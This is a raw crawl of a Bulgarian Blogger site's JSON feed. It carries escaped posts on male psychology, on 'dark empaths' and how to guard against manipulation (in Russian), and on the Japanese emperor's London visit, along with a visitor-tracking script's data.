Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=CrsRR3LVeJ7FK2hu5BVTnHCjTCkmktafrH9W9bJpwF7fiXrBCu&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F10%2Fhan-vinekh.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 545
content:
var LTF_FEED_CrsRR3LVeJ7FK2hu5BVTnHCjTCkmktafrH9W9bJpwF7fiXrBCu = {"a":0,"b":1768471328,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1209372585,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Smolensk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768470088"},{"id":1209372580,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Khabarovsk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768470086"},{"id":1209372544,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Kemerovo","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768470075"},{"id":1209372527,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"pepatabakova.com","c":"Nizhnekamsk","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1768470070"},{"id":1209372418,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html?m=1","b":"\u0418\u0437\u043c\u0435","c":"Vologda","d":"ru","e":"CM","f":"browser","g":"AND","h":"1768470046"},{"id":1209372389,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"\u0418\u0437","c":"Ul'yanovsk","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1768470040"},{"id":1209372373,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Szekszard","d":"hu","e":"FF","f":"browser","g":"WIN","h":"1768470035"},{"id":1209372365,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"\u0418","c":"Thai binh","d":"vn","e":"YA","f":"browser","g":"WIN","h":"1768470033"},{"id":1209372323,"a":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","b":"pepatabakova.com","c":"Turin","d":"it","e":"FF","f":"browser","g":"WIN","h":"1768470023"}],"m":0,"o":6000,"p":"1d3bbc8f6107e772d069899c168f9604"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=299&max-results=1&callback=mbtrandom
body_size: 3412
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=299\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=298\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=300\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1145"},"openSearch$startIndex":{"$t":"299"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7452619314121806302"},"published":{"$t":"2024-06-26T10:43:00.001+03:00"},"updated":{"$t":"2024-06-26T10:43:22.378+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Императора Японии Нарухито в Лондоне"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4R3f-srgyOzVUovtyjDXPLxzep11IsIViWlUJ9JaJKFq7dnZsaUiIbjQ90UnDWeAxS4M2sfIGybHyh64VXt-NLAGDFF2ack2NX0OJ08eGPHVLYxDmXUdmfT9iA_qBJY-srrka6dfw7IIQjSCC_8WwvQbnuXPPih1OX-C3HcjI6zMm4tFnjLX7SSknKNe\/s860\/N+C-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Императора Японии Нарухито в Лондоне\" border=\"0\" data-original-height=\"484\" data-original-width=\"860\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY4R3f-srgyOzVUovtyjDXPLxzep11IsIViWlUJ9JaJKFq7dnZsaUiIbjQ90UnDWeAxS4M2sfIGybHyh64VXt-NLAGDFF2ack2NX0OJ08eGPHVLYxDmXUdmfT9iA_qBJY-srrka6dfw7IIQjSCC_8WwvQbnuXPPih1OX-C3HcjI6zMm4tFnjLX7SSknKNe\/w640-h360\/N+C-1-min.jpg\" title=\"Императора Японии Нарухито в Лондоне\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Британский король Чарльз и королева Камилла приветствовали\nимператора Японии Нарухито и его жену в Лондоне, ознаменовав начало\nтрехдневного государственного визита, который включал военный парад, шествие\nкарет и официальный прием.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Принц Уильям, сын Чарльза и наследник престола, встретил\nгостей в отеле, где остановились 64-летний император и императрица Масако.\nЗатем все трое прибыли вместе для торжественной встречи на параде конной\nгвардии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Поездка императора направлена ​​на углубление военных, культурных\nи научных связей между двумя странами. В 2020 году его перенесли из-за\nпандемии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaCJ7AvAk8L6M8FGpqrLAaFHkB5h_d8JXD4CAw8KfgECAnGChHH1oLl1_XtIu48N97edwz6-jFZrtMwwzdT3-bPKPUTLIyURflmeq1PhrqnjiEKN4_lHRiPrg0YfSRqrpLiTF2lpu52DLEicdTWIwGH8cSbjMhciryHrYr-YiK1J7eJC7NdXWaGIWF2DJ\/s780\/N+C-2-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Императора Японии Нарухито в Лондоне\" border=\"0\" data-original-height=\"520\" data-original-width=\"780\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqaCJ7AvAk8L6M8FGpqrLAaFHkB5h_d8JXD4CAw8KfgECAnGChHH1oLl1_XtIu48N97edwz6-jFZrtMwwzdT3-bPKPUTLIyURflmeq1PhrqnjiEKN4_lHRiPrg0YfSRqrpLiTF2lpu52DLEicdTWIwGH8cSbjMhciryHrYr-YiK1J7eJC7NdXWaGIWF2DJ\/w640-h426\/N+C-2-min.jpg\" title=\"Императора Японии Нарухито в Лондоне\" width=\"640\" 